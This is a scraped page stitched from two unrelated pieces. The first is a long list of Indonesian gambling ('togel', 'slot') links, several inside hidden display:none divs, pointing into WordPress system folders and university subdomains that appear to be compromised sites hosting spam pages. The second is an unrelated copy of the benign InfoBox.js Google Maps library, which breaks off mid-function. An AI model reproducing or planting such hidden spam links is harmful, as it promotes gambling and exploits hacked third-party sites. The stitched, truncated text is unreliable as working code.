<li><a title="situs judi togel online" href="https://fashionsizzle.com/wp-admin/network/" rel="dofollow">situs judi togel online</a></li>
<li><a title="agen bandar togel toto online" https: seasonofcreation.org wp-content maintenance assets images " rel="dofollow">agen bandar togel toto online</a></li>
<li><a title="bandar lotre togel online" href="https://elmstba.com/wp-content/themes/twentytwentytwo/inc/patterns/" rel="dofollow">bandar lotre togel online</a></li>
<li><a title="situs judi slot terbaik" href="https://bbcstudio.abu.edu.ng/rangers/" rel="dofollow">situs judi slot terbaik</a></li>
<li><a title="situs togel resmi toto" href="https://bursary.abu.edu.ng/logic/roles/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="bandar togel cambodia resmi" href="https://agriculturalengineering.abu.edu.ng/santos/" rel="dofollow">bandar togel cambodia resmi</a></li>
<li><a title="situs bo togel resmi" href="https://agronomy.abu.edu.ng/billie/" rel="dofollow">situs bo togel resmi</a></li>
<li><a title="bandar togel hadiah 4d 10 juta terpercaya" href="https://www.theacpa.org/wp-content/uploads/fusionredux/" rel="dofollow">bandar togel hadiah 4d 10 juta terpercaya</a></li>
<li><a title="bandar togel online terpercaya" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="agen bandar togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="bo slot terbaik" href="http://aulas.fcm.uncu.edu.ar/lang/" rel="dofollow">bo slot online terbaik</a></li>
<li><a title="bandar togel online terbesar" href="https://thaicentenarian.mahidol.ac.th/img/" rel="dofollow">bandar togel online terbesar</a></li>
<li><a title="bandar togel terpercaya dan terbesar" href="https://agricextension.abu.edu.ng/typhoon/" rel="dofollow">bandar togel terpercaya dan terbesar</a></li>
<li><a title="10 situs togel terpercaya resmi" href="https://arewahouse.abu.edu.ng/origami/special/" rel="dofollow">10 situs togel terpercaya resmi</a></li>
<li><a title="bandar togel terpercaya dan resmi" href="https://building.abu.edu.ng/Phrase/" rel="dofollow">bandar togel terpercaya dan resmi</a></li>
<li><a title="situs togel resmi dan terpercaya" href="https://businessadministration.abu.edu.ng/staff-profile-image/" rel="dofollow">situs togel resmi dan terpercaya</a></li>
<li><a title="situs bandar lotre togel" href="https://businessschool.abu.edu.ng/assets/cv/" rel="dofollow">situs bandar lotre togel</a></li>
<li><a title="togel cambodia" href="https://cbrt.abu.edu.ng/layout/styles/agen-togel-cambodia/" rel="dofollow">togel cambodia</a></li>
<li><a title="situs togel online" href="https://cdrmds.abu.edu.ng/mail/config/" rel="dofollow">situs togel online</a></li>
<li><a title="situs agen togel online" href="https://chemicalengineering.abu.edu.ng/situs-togel-terpercaya/" rel="dofollow">situs agen togel online</a></li>
<li><a title="bandar judi togel online" href="https://chemicalpathology.abu.edu.ng/course/" rel="dofollow">bandar judi togel online</a></li>
<li><a title="agen bandar togel online" href="http://adb.ctfc.cat/wp-content/uploads/2010/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="situs resmi pasang togel" href="https://reforleb.ctfc.cat/wp-content/uploads/2015/" rel="dofollow">situs resmi pasang togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://basicmedicals.abu.edu.ng/ajax-con/" rel="dofollow">agen togel online terbesar</a></li>
<li><a title="situs togel terpercaya dan terbesar" href="https://accounting.abu.edu.ng/teyit/" rel="dofollow">situs togel terpercaya dan terbesar</a></li>
<li><a title="agen togel" href="https://administration.abu.edu.ng/assets/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://bulletin-socpolit.kaznpu.kz/controllers/modals/editorDecision/form/" rel="dofollow">bandar togel hadiah 4d 10 juta</a></li>
<li><a title="situs judi slot" href="https://www.vaardigheidstoetsen.nl/cgi-bin/patior/" rel="dofollow">situs judi slot</a></li>
<li><a title="agen togel" href="http://b93197pb.beget.tech/wp-content/themes/transportex/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="bandar togel" href="https://kanamemo.com/wp-admin/network/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://communitymedicine.abu.edu.ng/staff-profile-image/situs-togel" rel="dofollow">situs togel</a></li>
<li><a title="situs slot" href="https://cropprotection.abu.edu.ng/assets/js" rel="dofollow">situs slot</a></li>
<li><a title="bandar togel" href="https://cppp.abu.edu.ng/engine1" rel="dofollow">bandar togel</a></li>
<li><a title="slot resmi" href="https://commerciallaw.abu.edu.ng/assets/images/favicon/" rel="dofollow">slot resmi</a></li>
<li><a title="Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022" href="https://clinicalpharmacyandpharmacypractice.abu.edu.ng/pages/images/demo/portfolio/agen-togel/" rel="dofollow">Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022</a></li>
<li><a title="bo togel" href="https://clinicalpharmacology.abu.edu.ng/assets/fonts/bo-togel/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://clinicalmedicine.abu.edu.ng/staff-profile-image/toto-togel-terpercaya/" rel="dofollow">toto togel</a></li>
<li><a title="togel deposit pulsa" href="https://studiored.com/wp-content/plugins/ywdairw/admin/views/includes/" rel="dofollow">togel deposit pulsa</a></li>
<li><a title="togel hongkong" href="https://civilengineering.abu.edu.ng/bohcayu/" rel="dofollow">togel hongkong</a></li>
<li><a title="togel online" href="https://cils.abu.edu.ng/images/pix/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://chemistry.abu.edu.ng/teaching/physic/" rel="dofollow">situs togel</a></li>
<li><a title="situs bandar togel online terpercaya" href="http://namakemono.mods.jp/images/" rel="dofollow">situs bandar togel online terpercaya</a></li>
<li><a title="bandar togel" href="http://2022.jeffgalloway.com/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" http: search.2modern.com " rel="dofollow">agen togel terpercaya</a></li>
<li><a title="situs togel" href="http://www.veganbaking.net/components/com_mailto/views/mailto/10-situs-togel-terpercaya" rel="dofollow">situs togel</a></li>
<li><a title="nama toto togel" href="https://cyburbia.org/forum_old/bandar-togel/" rel="dofollow">nama toto togel</a></li>
<li><a title="togel online" href="https://joinpdx.org/wp-inc" rel="dofollow">togel online</a></li>
<li><a title="togel online" href="http://thegiftinsider.com/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://joinpdx.org/wp-includes/assets/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel resmi" href="https://isabellascookies.com/constant.old/signup/register/" rel="dofollow">agen togel resmi</a></li>
<li><a title="agen togel" href="https://kuklaskorner.com/assets/config/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel" href="https://aditi.du.ac.in/wp-includes/pomo/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://chemhub.com/chemdev/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://congressionalbaseball.org/wp-includes/php-compat/" rel="dofollow">bandar togel</a></li>
<li><a title="togel online" href="http://untitledmag.fr/wp-includes/pomo/" rel="dofollow">togel online</a></li>
<li><a title="asia togel" href="https://cert.abu.edu.ng/health-physics-and-radiation-biophysics/cert-staff/images/" rel="dofollow">asia togel</a></li>

<li><a title="situs togel" href="https://elentilaqanews.com/wp-includes/blocks/query/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://www.ahopeforchildren.org/wp-includes/blocks/classic/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://incite-national.org//wp-includes/rest-api/fields/" rel="dofollow">situs togel</a></li>
<li><a title="toto togel" href="https://www.outleadership.com/wp-includes/images/smilies/" rel="dofollow">toto togel</a></li>
<li><a title="togel online" href="https://oatlands.org/wp-includes/blocks/preformatted/" rel="dofollow">togel online</a></li>
<li><a title="bandar togel" href="https://gremm.org/wp-includes/ID3/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel" href="https://monacair.mc/wp-content/languages/wpml/index.php " < a>agen togel</li>
<li><a title="daftar togel" href="https://australiascience.tv/wp-content/languages/themes/" rel="dofollow">daftar togel</a></li>
<li><a title="bandar togel" href="https://tummygotyummy.com/wp-includes/blocks/columns/index.html" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://gendermodule.oxfamindia.org/lms/wp-content/uploads/2021/01/" rel="situs togel</a></li>
<li><a title=" agen togel" href="https://yourradioplace.com/wp-content/logs/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://pharmapathway.com/wp-content/uploads/2013/09/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel" href="http://al7kmi.com/wp-includes/sodium_compat/src/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://techmughal.net/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://nfpajla.org/congresos/wp-includes/fonts/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel terpercaya" href="https://thetechzon.com/wp-content/uploads/2022/09/" rel="dofollow">situs togel terpercaya	</a></li>
<li><a title="agen togel" href="https://speedspost.com/wp-includes/Requests/Exception/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="situs judi togel" href="https://silosblog.com/wp-includes/random_compat/" rel="dofollow">situs judi togel</a></li>
<li><a title="situs togel" href="https://nervevagus.com/wp-includes/images/crystal/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel" href="https://trackspeedpost.org/wp-includes/Requests/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel" href="https://woowyar.com/wp-includes/rest-api/fields/" rel="dofollow">bandar togel</a></li>
<li><a title="bo togel" href="https://bencana.unimap.edu.my/wp-content/themes/twentytwentytwo/assets/images/" rel="dofollow">bo togel</a></li>
<li><a title="bo togel" href="http://larrywilkes.com/wp-includes/sodium_compat/lib/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://newsnblogs.com/wp-includes/sodium_compat/namespaced/" rel="dofollow">toto togel</a></li>
<li><a title="bo togel" href="https://todaynewscentre.com/wp-includes/php-compat/" rel="dofollow">bo togel</a></li>
<li><a title="situs togel terpercaya" href="https://dedailyworld.com/wp-includes/blocks/html/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="https://iktechy.com/wp-includes/widgets/" rel="dofollow">situs bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://techyvent.com/wp-includes/blocks/rss/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="5 bandar togel terpercaya" href="https://f95zonetech.com/wp-includes/blocks/audio/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="bo togel resmi" href="https://nationalrockreview.com/wp-includes/rest-api/endpoints/" rel="dofollow">bo togel resmi</a></li>
<li><a title="agen togel" href="https://www.cleanproguttercleaning.com/wp-includes/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://rockypatel.com/wp-includes/block-supports/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel resmi" href="https://www.dituniversity.edu.in/blog/wp-includes/SimplePie/Cache/" rel="dofollow">situs togel resmi</a></li>
<li><a title="daftar bandar togel" href="http://verybestroofing.info/wp-includes/images/" rel="dofollow">daftar bandar togel</a></li>
<li><a title="situs agen judi togel" href="https://viajante.marcopolo.com.br/wp-includes/sodium_compat/src/Core32/SecretStream/" rel="dofollow">situs agen judi togel</a></li>
<li><a title="agen bandar togel" href="http://shop.theaftermidnightgroup.com/wp-includes/pomo/" rel="dofollow">agen bandar togel</a></li>
<li><a title="5 bandar togel terpercaya" href="https://bettinaarndt.com.au/wp-includes/random_compat/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="agen togel" href="http://swuice.edu.swu.ac.th/wp-includes/blocks/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel terpercaya" href="https://itzulpenak.elhuyar.eus/php/secure-/" rel="dofollow">bandar togel terpercaya</a></li>

</div>


<div style="display:none;">
<li><a title="bo togel terbesar" href="https://rbc.gov.rw/iriza/local/" rel="dofollow">bo togel terbesar</a></li>
<li><a title="situs togel resmi toto" href="https://naturalremedy.com/wp-content/configDFN/9-new-host-domain/" rel="dofollow">situs togel resmi toto</a></li>
</div>

<div style="display:none;">
<li><a title="bo togel" href="https://bencana.unimap.edu.my/wp-content/themes/twentytwentytwo/assets/images/" rel="dofollow">bandar togel</a></li>
<li><a title="slot gacor" href="http://lisab.udec.cl/wp-admin/js/dir/" rel="dofollow">slot gacor</a></li>
<li><a title="situs agen togel resmi" href="http://dev.cyburbia.org/" rel="dofollow">situs agen togel resmi</a></li>
<li><a title="bandar togel" href="http://lisab.udec.cl/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="http://espacio1.dothome.co.kr/wp-includes/fonts/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://hungary.thermomix.com/wp-includes/block-patterns/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel terpercaya" href="http://staging.eternallifestyle.com/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bo togel" href="https://maraphones.com/uk/email/" rel="dofollow">situs bo togel</a></li>
<li><a title="agen togel online" href="https://prsaccessories.com/wp-content/uploads/2020/11/" rel="dofollow">agen togel online</a></li>
<li><a title="agen togel online" href="http://paftamag.bilkent.edu.tr/wp-includes/block-patterns/" rel="dofollow">agen togel online</a></li>
<li><a title="toto togel" href="https://leilao.benfeitoria.com/images/" rel="dofollow">toto togel</a></li>
<li><a title="situs togel terpercaya" href="https://bigseventravel.com/wp-admin/meta/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="http://lift.development.tec.br/wp-includes/sodium_compat/namespaced/Core/Curve25519/Ge/ " rel="dofollow">situs bandar togel</a></li>
<li><a title="5 bandar togel terpercaya" href="http://www.nbks.com/" rel="dofollow">5 bandar togel terpercaya</a></li>
</div>




--- FILE ---
content_type: application/javascript
request_url: https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/infoBox.js?ver=2.1.3
body_size: 6188
content:
/**
 * @name InfoBox
 * @version 1.1.13 [March 19, 2014]
 * @author Gary Little (inspired by proof-of-concept code from Pamela Fox of Google)
 * @copyright Copyright 2010 Gary Little [gary at luxcentral.com]
 * @fileoverview InfoBox extends the Google Maps JavaScript API V3 <tt>OverlayView</tt> class.
 *  <p>
 *  An InfoBox behaves like a <tt>google.maps.InfoWindow</tt>, but it supports several
 *  additional properties for advanced styling. An InfoBox can also be used as a map label.
 *  <p>
 *  An InfoBox also fires the same events as a <tt>google.maps.InfoWindow</tt>.
 */

/*!
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *       http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

/*jslint browser:true */
/*global google */

/**
 * @name InfoBoxOptions
 * @class This class represents the optional parameter passed to the {@link InfoBox} constructor.
 * @property {string|Node} content The content of the InfoBox (plain text or an HTML DOM node).
 * @property {boolean} [disableAutoPan=false] Disable auto-pan on <tt>open</tt>.
 * @property {number} maxWidth The maximum width (in pixels) of the InfoBox. Set to 0 if no maximum.
 * @property {Size} pixelOffset The offset (in pixels) from the top left corner of the InfoBox
 *  (or the bottom left corner if the <code>alignBottom</code> property is <code>true</code>)
 *  to the map pixel corresponding to <tt>position</tt>.
 * @property {LatLng} position The geographic location at which to display the InfoBox.
 * @property {number} zIndex The CSS z-index style value for the InfoBox.
 *  Note: This value overrides a zIndex setting specified in the <tt>boxStyle</tt> property.
 * @property {string} [boxClass="infoBox"] The name of the CSS class defining the styles for the InfoBox container.
 * @property {Object} [boxStyle] An object literal whose properties define specific CSS
 *  style values to be applied to the InfoBox. Style values defined here override those that may
 *  be defined in the <code>boxClass</code> style sheet. If this property is changed after the
 *  InfoBox has been created, all previously set styles (except those defined in the style sheet)
 *  are removed from the InfoBox before the new style values are applied.
 * @property {string} closeBoxMargin The CSS margin style value for the close box.
 *  The default is "2px" (a 2-pixel margin on all sides).
 * @property {string} closeBoxURL The URL of the image representing the close box.
 *  Note: The default is the URL for Google's standard close box.
 *  Set this property to "" if no close box is required.
 * @property {Size} infoBoxClearance Minimum offset (in pixels) from the InfoBox to the
 *  map edge after an auto-pan.
 * @property {boolean} [isHidden=false] Hide the InfoBox on <tt>open</tt>.
 *  [Deprecated in favor of the <tt>visible</tt> property.]
 * @property {boolean} [visible=true] Show the InfoBox on <tt>open</tt>.
 * @property {boolean} alignBottom Align the bottom left corner of the InfoBox to the <code>position</code>
 *  location (default is <tt>false</tt> which means that the top left corner of the InfoBox is aligned).
 * @property {string} pane The pane where the InfoBox is to appear (default is "floatPane").
 *  Set the pane to "mapPane" if the InfoBox is being used as a map label.
 *  Valid pane names are the property names for the <tt>google.maps.MapPanes</tt> object.
 * @property {boolean} enableEventPropagation Propagate mousedown, mousemove, mouseover, mouseout,
 *  mouseup, click, dblclick, touchstart, touchend, touchmove, and contextmenu events in the InfoBox
 *  (default is <tt>false</tt> to mimic the behavior of a <tt>google.maps.InfoWindow</tt>). Set
 *  this property to <tt>true</tt> if the InfoBox is being used as a map label.
 */

/**
 * Creates an InfoBox with the options specified in {@link InfoBoxOptions}.
 *  Call <tt>InfoBox.open</tt> to add the box to the map.
 * @constructor
 * @param {InfoBoxOptions} [opt_opts]
 */
function InfoBox(opt_opts) {

  opt_opts = opt_opts || {};

  google.maps.OverlayView.apply(this, arguments);

  // Standard options (in common with google.maps.InfoWindow):
  //
  this.content_ = opt_opts.content || "";
  this.disableAutoPan_ = opt_opts.disableAutoPan || false;
  this.maxWidth_ = opt_opts.maxWidth || 0;
  this.pixelOffset_ = opt_opts.pixelOffset || new google.maps.Size(0, 0);
  this.position_ = opt_opts.position || new google.maps.LatLng(0, 0);
  this.zIndex_ = opt_opts.zIndex || null;

  // Additional options (unique to InfoBox):
  //
  this.boxClass_ = opt_opts.boxClass || "infoBox";
  this.boxStyle_ = opt_opts.boxStyle || {};
  this.closeBoxMargin_ = opt_opts.closeBoxMargin || "2px";
  this.closeBoxURL_ = opt_opts.closeBoxURL || "http://www.google.com/intl/en_us/mapfiles/close.gif";
  if (opt_opts.closeBoxURL === "") {
    this.closeBoxURL_ = "";
  }
  this.infoBoxClearance_ = opt_opts.infoBoxClearance || new google.maps.Size(1, 1);

  if (typeof opt_opts.visible === "undefined") {
    if (typeof opt_opts.isHidden === "undefined") {
      opt_opts.visible = true;
    } else {
      opt_opts.visible = !opt_opts.isHidden;
    }
  }
  this.isHidden_ = !opt_opts.visible;

  this.alignBottom_ = opt_opts.alignBottom || false;
  this.pane_ = opt_opts.pane || "floatPane";
  this.enableEventPropagation_ = opt_opts.enableEventPropagation || false;

  this.div_ = null;
  this.closeListener_ = null;
  this.moveListener_ = null;
  this.mapListener_ = null;
  this.contextListener_ = null;
  this.eventListeners_ = null;
  this.fixedWidthSet_ = null;
}

/* InfoBox extends OverlayView in the Google Maps API v3.
 */
InfoBox.prototype = new google.maps.OverlayView();

/**
 * Creates the DIV representing the InfoBox.
 * @private
 */
InfoBox.prototype.createInfoBoxDiv_ = function () {

  var i;
  var events;
  var bw;
  var me = this;

  // This handler prevents an event in the InfoBox from being passed on to the map.
  //
  var cancelHandler = function (e) {
    e.cancelBubble = true;
    if (e.stopPropagation) {
      e.stopPropagation();
    }
  };

  // This handler ignores the current event in the InfoBox and conditionally prevents
  // the event from being passed on to the map. It is used for the contextmenu event.
  //
  var ignoreHandler = function (e) {

    e.returnValue = false;

    if (e.preventDefault) {

      e.preventDefault();
    }

    if (!me.enableEventPropagation_) {

      cancelHandler(e);
    }
  };

  if (!this.div_) {

    this.div_ = document.createElement("div");

    this.setBoxStyle_();

    if (typeof this.content_.nodeType === "undefined") {
      this.div_.innerHTML = this.getCloseBoxImg_() + this.content_;
    } else {
      this.div_.innerHTML = this.getCloseBoxImg_();
      this.div_.appendChild(this.content_);
    }

    // Add the InfoBox DIV to the DOM
    this.getPanes()[this.pane_].appendChild(this.div_);

    this.addClickHandler_();

    if (this.div_.style.width) {

      this.fixedWidthSet_ = true;

    } else {

      if (this.maxWidth_ !== 0 && this.div_.offsetWidth > this.maxWidth_) {

        this.div_.style.width = this.maxWidth_;
        this.div_.style.overflow = "auto";
        this.fixedWidthSet_ = true;

      } else { // The following code is needed to overcome problems with MSIE

        bw = this.getBoxWidths_();

        this.div_.style.width = (this.div_.offsetWidth - bw.left - bw.right) + "px";
        this.fixedWidthSet_ = false;
      }
    }

    this.panBox_(this.disableAutoPan_);

    if (!this.enableEventPropagation_) {

      this.eventListeners_ = [];

      // Cancel event propagation.
      //
      // Note: mousemove not included (to resolve Issue 152)
      events = ["mousedown", "mouseover", "mouseout", "mouseup",
      "click", "dblclick", "touchstart", "touchend", "touchmove"];

      for (i = 0; i < events.length; i++) {

        this.eventListeners_.push(google.maps.event.addDomListener(this.div_, events[i], cancelHandler));
      }
      
      // Workaround for Google bug that causes the cursor to change to a pointer
      // when the mouse moves over a marker underneath InfoBox.
      this.eventListeners_.push(google.maps.event.addDomListener(this.div_, "mouseover", function (e) {
        this.style.cursor = "default";
      }));
    }

    this.contextListener_ = google.maps.event.addDomListener(this.div_, "contextmenu", ignoreHandler);

    /**
     * This event is fired when the DIV containing the InfoBox's content is attached to the DOM.
     * @name InfoBox#domready
     * @event
     */
    google.maps.event.trigger(this, "domready");
  }
};

/**
 * Returns the HTML <IMG> tag for the close box.
 * @private
 */
InfoBox.prototype.getCloseBoxImg_ = function () {

  var img = "";

  if (this.closeBoxURL_ !== "") {

    img  = "<img";
    img += " src='" + this.closeBoxURL_ + "'";
    img += " align=right"; // Do this because Opera chokes on style='float: right;'
    img += " style='";
    img += " position: relative;"; // Required by MSIE
    img += " cursor: pointer;";
    img += " margin: " + this.closeBoxMargin_ + ";";
    img += "'>";
  }

  return img;
};

/**
 * Adds the click handler to the InfoBox close box.
 * @private
 */
InfoBox.prototype.addClickHandler_ = function () {

  var closeBox;

  if (this.closeBoxURL_ !== "") {

    closeBox = this.div_.firstChild;
    this.closeListener_ = google.maps.event.addDomListener(closeBox, "click", this.getCloseClickHandler_());

  } else {

    this.closeListener_ = null;
  }
};

/**
 * Returns the function to call when the user clicks the close box of an InfoBox.
 * @private
 */
InfoBox.prototype.getCloseClickHandler_ = function () {

  var me = this;

  return function (e) {

    // 1.0.3 fix: Always prevent propagation of a close box click to the map:
    e.cancelBubble = true;

    if (e.stopPropagation) {

      e.stopPropagation();
    }

    /**
     * This event is fired when the InfoBox's close box is clicked.
     * @name InfoBox#closeclick
     * @event
     */
    google.maps.event.trigger(me, "closeclick");

    me.close();
  };
};

/**
 * Pans the map so that the InfoBox appears entirely within the map's visible area.
 * @private
 */
InfoBox.prototype.panBox_ = function (disablePan) {

  var map;
  var bounds;
  var xOffset = 0, yOffset = 0;

  if (!disablePan) {

    map = this.getMap();

    if (map instanceof google.maps.Map) { // Only pan if attached to map, not panorama

      if (!map.getBounds().contains(this.position_)) {
      // Marker not in visible area of map, so set center
      // of map to the marker position first.
        map.setCenter(this.position_);
      }

      bounds = map.getBounds();

      var mapDiv = map.getDiv();
      var mapWidth = mapDiv.offsetWidth;
      var mapHeight = mapDiv.offsetHeight;
      var iwOffsetX = this.pixelOffset_.width;
      var iwOffsetY = this.pixelOffset_.height;
      var iwWidth = this.div_.offsetWidth  + 20;
      var iwHeight = this.div_.offsetHeight + 20;
      var padX = this.infoBoxClearance_.width;
      var padY = this.infoBoxClearance_.height;
      var pixPosition = this.getProjection().fromLatLngToContainerPixel(this.position_);

      if (pixPosition.x < (-iwOffsetX + padX)) {
        xOffset = pixPosition.x + iwOffsetX - padX;
      } else if ((pixPosition.x + iwWidth + iwOffsetX + padX) > mapWidth) {
        xOffset = pixPosition.x + iwWidth + iwOffsetX + padX - mapWidth;
      }
      if (this.alignBottom_) {
        if (pixPosition.y < (-iwOffsetY + padY + iwHeight)) {
          yOffset = pixPosition.y + iwOffsetY - padY - iwHeight;
        } else if ((pixPosition.y + iwOffsetY + padY) > mapHeight) {
          yOffset = pixPosition.y + iwOffsetY + padY - mapHeight;
        }
      } else {
        if (pixPosition.y < (-iwOffsetY + padY)) {
          yOffset = pixPosition.y + iwOffsetY - padY;
        } else if ((pixPosition.y + iwHeight + iwOffsetY + padY) > mapHeight) {
          yOffset = pixPosition.y + iwHeight + iwOffsetY + padY - mapHeight;
        }
      }

      if (!(xOffset === 0 && yOffset === 0)) {

        // Move the map to the shifted center.
        //
        var c = map.getCenter();
        map.panBy(xOffset, yOffset);
      }
    }
  }
};

/**
 * Sets the style of the InfoBox by setting the style sheet and applying
 * other specific styles requested.
 * @private
 */
InfoBox.prototype.setBoxStyle_ = function () {

  var i, boxStyle;

  if (this.div_) {

    // Apply style values from the style sheet defined in the boxClass parameter:
    this.div_.className = this.boxClass_;

    // Clear existing inline style values:
    this.div_.style.cssText = "";

    // Apply style values defined in the boxStyle parameter:
    boxStyle = this.boxStyle_;
    for (i in boxStyle) {

      if (boxStyle.hasOwnProperty(i)) {

        this.div_.style[i] = boxStyle[i];
      }
    }

    // Fix for iOS disappearing InfoBox problem.
    // See http://stackoverflow.com/questions/9229535/google-maps-markers-disappear-at-certain-zoom-level-only-on-iphone-ipad
    this.div_.style.WebkitTransform = "translateZ(0)";

    // Fix up opacity style for benefit of MSIE:
    //
    if (typeof this.div_.style.opacity !== "undefined" && this.div_.style.opacity !== "") {
      // See http://www.quirksmode.org/css/opacity.html
      this.div_.style.MsFilter = "\"progid:DXImageTransform.Microsoft.Alpha(Opacity=" + (this.div_.style.opacity * 100) + ")\"";
      this.div_.style.filter = "alpha(opacity=" + (this.div_.style.opacity * 100) + ")";
    }

    // Apply required styles:
    //
    this.div_.style.position = "absolute";
    this.div_.style.visibility = 'hidden';
    if (this.zIndex_ !== null) {

      this.div_.style.zIndex = this.zIndex_;
    }
  }
};

/**
 * Get the widths of the borders of the InfoBox.
 * @private
 * @return {Object} widths object (top, bottom left, right)
 */
InfoBox.prototype.getBoxWidths_ = function () {

  var computedStyle;
  var bw = {top: 0, bottom: 0, left: 0, right: 0};
  var box = this.div_;

  if (document.defaultView && document.defaultView.getComputedStyle) {

    computedStyle = box.ownerDocument.defaultView.getComputedStyle(box, "");

    if (computedStyle) {

      // The computed styles are always in pixel units (good!)
      bw.top = parseInt(computedStyle.borderTopWidth, 10) || 0;
      bw.bottom = parseInt(computedStyle.borderBottomWidth, 10) || 0;
      bw.left = parseInt(computedStyle.borderLeftWidth, 10) || 0;
      bw.right = parseInt(computedStyle.borderRightWidth, 10) || 0;
    }

  } else if (document.documentElement.currentStyle) { // MSIE

    if (box.currentStyle) {

      // The current styles may not be in pixel units, but assume they are (bad!)
      bw.top = parseInt(box.currentStyle.borderTopWidth, 10) || 0;
      bw.bottom = parseInt(box.currentStyle.borderBottomWidth, 10) || 0;
      bw.left = parseInt(box.currentStyle.borderLeftWidth, 10) || 0;
      bw.right = parseInt(box.currentStyle.borderRightWidth, 10) || 0;
    }
  }

  return bw;
};

/**
 * Invoked when <tt>close</tt> is called. Do not call it directly.
 */
InfoBox.prototype.onRemove = function () {

  if (this.div_) {

    this.div_.parentNode.removeChild(this.div_);
    this.div_ = null;
  }
};

/**
 * Draws the InfoBox based on the current map projection and zoom level.
 */
InfoBox.prototype.draw = function () {

  this.createInfoBoxDiv_();

  var pixPosition = this.getProjection().fromLatLngToDivPixel(this.position_);

  this.div_.style.left = (pixPosition.x + this.pixelOffset_.width) + "px";
  
  if (this.alignBottom_) {
    this.div_.style.bottom = -(pixPosition.y + this.pixelOffset_.height) + "px";
  } else {
    this.div_.style.top = (pixPosition.y + this.pixelOffset_.height) + "px";
  }

  if (this.isHidden_) {

    this.div_.style.visibility = "hidden";

  } else {

    this.div_.style.visibility = "visible";
  }
};

/**
 * Sets the options for the InfoBox. Note that changes to the <tt>maxWidth</tt>,
 *  <tt>closeBoxMargin</tt>, <tt>closeBoxURL</tt>, and <tt>enableEventPropagation</tt>
 *  properties have no affect until the current InfoBox is <tt>close</tt>d and a new one
 *  is <tt>open</tt>ed.
 * @param {InfoBoxOptions} opt_opts
 */
InfoBox.prototype.setOptions = function (opt_opts) {
  if (typeof opt_opts.boxClass !== "undefined") { // Must be first

    this.boxClass_ = opt_opts.boxClass;
    this.setBoxStyle_();
  }
  if (typeof opt_opts.boxStyle !== "undefined") { // Must be second

    this.boxStyle_ = opt_opts.boxStyle;
    this.setBoxStyle_();
  }
  if (typeof opt_opts.content !== "undefined") {

    this.setContent(opt_opts.content);
  }
  if (typeof opt_opts.disableAutoPan !== "undefined") {

    this.disableAutoPan_ = opt_opts.disableAutoPan;
  }
  if (typeof opt_opts.maxWidth !== "undefined") {

    this.maxWidth_ = opt_opts.maxWidth;
  }
  if (typeof opt_opts.pixelOffset !== "undefined") {

    this.pixelOffset_ = opt_opts.pixelOffset;
  }
  if (typeof opt_opts.alignBottom !== "undefined") {

    this.alignBottom_ = opt_opts.alignBottom;
  }
  if (typeof opt_opts.position !== "undefined") {

    this.setPosition(opt_opts.position);
  }
  if (typeof opt_opts.zIndex !== "undefined") {

    this.setZIndex(opt_opts.zIndex);
  }
  if (typeof opt_opts.closeBoxMargin !== "undefined") {

    this.closeBoxMargin_ = opt_opts.closeBoxMargin;
  }
  if (typeof opt_opts.closeBoxURL !== "undefined") {

    this.closeBoxURL_ = opt_opts.closeBoxURL;
  }
  if (typeof opt_opts.infoBoxClearance !== "undefined") {

